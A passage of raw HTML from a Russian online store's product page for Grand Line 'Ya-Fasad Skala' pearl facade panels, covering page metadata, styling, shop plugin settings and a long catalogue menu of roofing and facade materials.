

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug
body_size: 25068
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Фасадные панели Grand Line Я-Фасад Скала жемчуг купить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Фасадные панели Grand Line Я-Фасад Скала жемчуг – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"><meta name="keywords" content=""><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="3.138.182.12"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/14917/webp/zhemchug.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><meta property="og:description" content="Фасадные панели Grand Line Я-Фасад Скала жемчуг – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=25.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="0"><header><div class="header-wrap"><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="plityi-osb-3?proizvoditel=42">Kronospan</a></li><li><a href="plityi-osb-3?proizvoditel=41">КАЛЕВАЛА</a></li><li><a href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div 